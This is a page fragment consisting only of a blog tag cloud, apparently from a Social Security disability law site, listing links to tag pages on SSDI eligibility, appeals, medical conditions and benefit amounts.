                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-a-disability-lawyer-do">what does a disability lawyer do</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/metastatic-cancer">metastatic cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-mental-health">how much does disability pay for mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-determination">SSDI disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabledveteran">#disabledveteran</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/symptoms-of-down-syndrome">symptoms of Down syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-on-early-claims">social security benefits on early claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-you-qualify-for-work-credits">how you qualify for work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-alcoholic-cirrhosis">ssdi for alcoholic cirrhosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-employment-strategies">adaptive employment strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-aime">my aime</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-social-security-benefits-2025">maximum Social Security benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-during-trial-work-period">how much can I earn during trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-financial-security">long-term financial security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neurodivergent-individuals-and-disability-claims">neurodivergent individuals and disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/securing-ssdi-benefits">securing SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-transition">workplace transition</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-accommodations">medical accommodations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-medicare-supplements">disability Medicare supplements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-a-disability-freeze">can I get a disability freeze?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-lose-my-ssdi-benefits-if-i-work-online">can i lose my ssdi benefits if i work online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-win-a-social-security-case">How do you win a social security case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-disability-grid-rules">what are disability grid rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-to-social-security-disability-when-you-retire">what happens to social security disability when you retire</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-widow-get-benefits-from-a-spouse-that-was-on-disability">can a widow get benefits from a spouse that was on disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tax-on-ssdi-benefits">tax on ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/direct-deposit-disability-payment">direct deposit disability payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-congestive-heart-failure">SSDI for Congestive Heart Failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-application-process">disability application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/vocational-experts-ssdi">vocational experts SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-help-for-ssdi-claims">legal help for SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-cut-off-age-for-disability">What is the cut off age for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-i-pay-a-lump-sum-on-disability-backpay">Do I pay a lump sum on disability backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-denial-appeal">disability denial appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-fica-taxes">what are fica taxes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-young-adults">eligibility criteria for young adults</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-federal-government-taxation-of-social-security-disability-benefits">The Federal Government Taxation of Social Security Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-illness-disability-benefits">Mental Illness Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/parent-work-record-ssdi">parent work record SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-challenges-in-ssdi-appeals-for-pain-conditions">addressing challenges in SSDI appeals for pain conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-am-moving-out-would-my-ssdi-cancel">I am moving out would my ssdi cancel</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-for-california">ssdi insurance benefits for california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-when-you-get-the-coronavirus-disease">what happens when you get the coronavirus disease</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/coordination-with-specialists-for-invisible-conditions">coordination with specialists for invisible conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-benefits">Qualifying for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/engaging-with-healthcare-providers">engaging with healthcare providers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/streamlined-ssa-documentation">streamlined SSA documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-2018">fica tax 2018</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tbi-screening-questionnaire-va">Tbi screening questionnaire va</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/autoimmune-diseases-that-qualify-for-disability">autoimmune diseases that qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-representation-for-disability-appeals">Legal representation for disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-income-rules">SSDI income rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-alcoholism-or-drug-addiction">social security disability and alcoholism or drug addiction</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-exam-tips">disability exam tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/brain-haemorrhage-ssdi">Brain haemorrhage SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-lung-disorders">application process for lung disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-assistive-technologies">adaptive assistive technologies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-family-maximum-benefits">social security family maximum benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-earned">ssdi benefits earned</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-for-seniors">disability claims for seniors</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-chronic-pain">SSDI for chronic pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssdi-and-ltdi-simultaneously">applying for SSDI and LTDI simultaneously</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/if-i-m-on-ssi">If I'm on SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-low-iq">can you get disability for low IQ</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-entrepreneurship">SSDI entrepreneurship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-are-your-ssdi-payments-calculated-in-2022">How Are Your SSDI Payments Calculated in 2022?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-rfc-form-for-accidental-injury">ssa rfc form for accidental injury</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-after-trial-work-period-ssdi">what happens after trial work period ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-chronic-urticaria-be-permanent">can chronic urticaria be permanent</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-survivors-of-disabled-parents">disability benefits for survivors of disabled parents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-for-primary-sclerosing-cholangitis">ssa disability for primary sclerosing cholangitis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-criteria">social security disability criteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-program-improvements">SSDI program improvements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-extra-benefits">social security disability extra benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/being-unable-to-work-owing-to-pulmonary-hypertension">Being unable to work owing to pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-fraud-prevention">SSDI fraud prevention</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/aime-fica">aime fica</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/onset-day-or-aod-for-ssdi">Onset Day or AOD for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ticket-to-work-program-2020">ticket to work program 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/identifying-limitations-for-ssdi">identifying limitations for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-inheritance-affect-my-ssdi">will inheritance affect my ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/symptomatic-congenital-heart-disease">symptomatic congenital heart disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssd-legal-aid-2025">SSDК legal aid 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-spinal-stenosis-a-debilitating-disease">is spinal stenosis a debilitating disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-california">social security benefits for california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/high-approval-ssdi-states">high approval SSDI states</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-i-get-benefits-while-on-honeymoon">would i get benefits while on honeymoon</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-residual-limitations-win-an-ssdi-case">what residual limitations win an ssdi case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rfc-for-pulmonary-hypertension">rfc for pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-aime-stand-for-in-social-security">what does aime stand for in social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-children-benefits">SSDI children benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-understanding">Blue Book ."Understanding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-workers-compensation-affect-social-security-retirement-benefits">how does workers compensation affect social security retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/international-disability-benefits">international disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/american-migraine-foundation-guide-to-filing-for-disability-insurance">american migraine foundation guide to filing for disability insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-to-do-after-ssdi-denial">what to do after ssdi denial</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-process">SSDI appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowances-list-cal-is-a-collection-of-major-medical-issues">The Social Security Compassionate Allowances List (CAL) is a collection of major medical issues</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dress-disability-hearing">dress disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-pulmonary-hypertension-a-disability">Is Pulmonary Hypertension a Disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-support">SSDI support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-chronic-respiratory-conditions">SSDI for chronic respiratory conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-you-have-to-be-a-citizen-to-get-social-security-disability">Do You Have to Be a Citizen to Get Social Security Disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claim-success">SSDI claim success</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-remote-work-abroad">SSDI remote work abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cal-for-cancers">CAL for cancers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-dependent-rights">SSDI dependent rights</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/quick-ssdi-approval">quick SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits">social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/bile-duct-cancer-and-disability-benefits">Bile Duct Cancer and Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-amount-2020">disability benefits amount 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-while-on-social-security-disability-in-2019">how much can i earn while on social security disability in 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-stroke-patients">SSDI for stroke patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-identity-verification">SSDI identity verification</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expert-solutions">expert solutions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-the-social-security-cola-2022">How Much is the Social Security COLA 2022?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-amount-2022">Social Security Benefits Amount 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-you-need-from-your-doctor-to-file-for-disability-claims">what do you need from your doctor to file for disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/special-needs-ssdi">special needs SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/wealth-management">wealth management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-online-application">SSDI online application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-not-complying-with-treatments-affect-your-disability-case">How not complying with treatments affect your disability case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-due-to-rfc-for-pulmonary-hypertension">ssdi due to rfc for pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-boost-your-social-security-retirement-benefits">how to boost your social security retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-while-on-social-security-disability-in-2022">how much can I earn while on social security disability in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-evaluations">SSDI medical evaluations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-backpay-maximum">ssi backpay maximum</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-hepatic-encephalopathy">SSDI for Hepatic Encephalopathy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-blood-clots">ssdi insurance benefits blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-benefits-increase-2024">SSI benefits increase 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-ai">medical evidence AI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-social-security-disability-income-for-sjogren-symptoms">winning social security disability income for sjogren symptoms</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-chronic-liver-disease-2022">ssdi benefits for chronic liver disease 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-payments-for-liver-disease">social security disability payments for liver disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chronic-venous-insufficiency-stages">chronic venous insufficiency stages</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-cola-2024">SSI COLA 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-associated-with-sickle-cell-anemia-is-mostly-due-to">disability associated with sickle cell anemia is mostly due to</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-mental-impairments">SSDI benefits for mental impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appeals-council-review-ssa">Appeals Council review SSA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-reporting-marriage-to-social-security">not reporting marriage to social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dependent-benefits-and-divorce">dependent benefits and divorce</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-ms">ssdi for MS</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-easier-to-get-social-security-disability-after-age-60">is it easier to get social security disability after age 60</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-child">disabled child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-rating-veterans">SSDI disability rating veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-do-blind-people-get">how much disability do blind people get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-benefits-for-sickle-cell-anemia">qualifying for ssdi benefits for sickle cell anemia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-children">ssdi for children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-your-rfc-forms-for-ssdi-benefits">how to get your rfc forms for ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-to-retirement-switch">SSDI to retirement switch</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-for-amputees">qualifying for disability for amputees</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-degenerative-disk-disease">ssdi for degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-onset-date-for-ssdi">disability onset date for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-reviews">Social Security disability reviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-application-for-down-syndrome">Social Security Disability application for Down syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-metastatic-breast-cancer">ssdi and metastatic breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/hiring-disability-lawyers">hiring disability lawyers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-at-age-50">Can you get disability at age 50?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi">denied ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-retiring-early-affect-your-ssdi-application">Does retiring early affect your ssdi application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-challenges-in-ssdi-appeals-for-auditory-conditions">addressing challenges in SSDI appeals for auditory conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-2025-social-security">COLA 2025 Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-benefits">social security disability child benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-benefits-2024">SSA disability benefits 2024</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/accessing-rehabilitation-resources">accessing rehabilitation resources</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/objective-symptoms-of-congestive-heart-failure">Objective Symptoms of Congestive Heart Failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-appeal">Social Security Disability Insurance appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-disabled-veterans-get-in-2021">how much will disabled veterans get in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssd-with-amputations">qualifying for ssd with amputations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-advocacy">SSDI advocacy</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/disability-lawyer">disability lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-and-working">ssdi benefits and working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/anxiety-depression-disability">anxiety depression disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-gerd">social security benefits for GERD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowance">the social security compassionate allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-social-security-recipients-get-stimulus-checks">when will social security recipients get stimulus checks</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-they-ask-in-a-social-security-interview">what do they ask in a social security interview</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-do-wounded-warriors-get">what benefits do wounded warriors get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-anxiety-disorder">SSDI for anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-social-media-scrutiny">SSDI and social media scrutiny</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/residual-functional-capacity">Residual Functional Capacity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-credits-for-ssdi">work credits for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/liver-cirrhosis-disability-benefits">Liver cirrhosis disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-nursing-home">SSDI nursing home</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-social-security-disability-for-diabetes">how to qualify for social security disability for diabetes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-pay-for-rheumatoid-arthritis">how much disability pay for rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-attorney">Disability benefits attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-ocd">can you get disability for ocd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/quick-disability-determination-programme">quick disability determination programme</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-increase">SSDI benefits increase</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disability">Mental Health Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-after-undergoing-knee-replacement-surgery">disability benefits after undergoing knee replacement surgery</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-the-coronavirus-disrupt-the-social-security-benefits">will the coronavirus disrupt the social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/gathering-strong-documentation">gathering strong documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-ssdi-benefits-for-sjogren-syndrome">how to win ssdi benefits for sjogren syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-future">social security disability benefits future</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/arthritis-disability-benefits">arthritis disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/delay-social-security-benefits">delay Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-to-seek-legal-assistance-for-disability">when to seek legal assistance for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-caregivers">SSDI for caregivers</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-application-process">Disability benefits application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hearing-decision-timeline">social security hearing decision timeline</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-skin-lesions">ssdi for skin lesions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-ssdi-benefits-for-thyroid-cancer">will i get ssdi benefits for thyroid cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-disability-benefits-due-to-hiv">How to apply for disability benefits due to HIV</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-people-with-ptsd">ssdi for people with PTSD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/illness">illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-spouse">social security disability benefits for spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-ssdi-takes">how long SSDI takes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-disability-for-als">How to Qualify for Disability for ALS?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-for-veteran-amputees">ssdi insurance benefits for veteran amputees</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-qualify-for-disability-for-rheumatoid-arthritis">can you qualify for disability for rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-survivor-benefits">ssdi survivor benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/receiving-ssdi-abroad">receiving SSDI abroad</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/disability-lawyer-perspective">Disability lawyer perspective</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/terminal-conditions-for-teri">terminal conditions for TERI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/vocational-rehabilitation-ssdi">vocational rehabilitation SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal-process">: SSDI appeal process</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/social-security-attorneys-near-me">social security attorneys near me</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/enhanced-social-security-benefits">enhanced Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-and-meningitis">Social Security Disability Insurance and meningitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cross-border-ssdi">cross-border SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/effective-file-organization">effective file organization</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-rare-diseases">SSDI for rare diseases</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-veterans">SSDI for veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-a-social-security-disability-hearing">how to win a social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-required-for-your-ssdi-application-for-amputation">Medical Evidence Required for Your SSDI Application for Amputation</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-and-work">ssdi and work</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/sga-limits">SGA limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-advice-for-ssdi-applicants">financial advice for SSDI applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disabilities-and-benefits">Mental health disabilities and benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-funding-updates">SSDI funding updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-after-50-for-sjogren-s-symptoms">qualifying for disability after 50 for sjogren's symptoms</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-employment-support">SSDI employment support</a>
